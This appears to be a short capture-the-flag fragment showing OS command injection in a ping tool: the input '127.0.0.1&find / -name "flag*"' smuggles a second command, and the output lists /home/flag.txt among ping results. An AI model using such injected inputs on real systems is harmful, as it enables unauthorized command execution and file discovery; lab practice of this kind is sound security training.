 PING
127.0.0.1&find / -name "flag*"
PING
ping -c 3 127.0.0.1&find / -name "flag*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.038 ms
/home/flag.txt
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2024ms
rtt min/avg/max/mdev = 0.038/0.042/0.047/0.008 ms
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags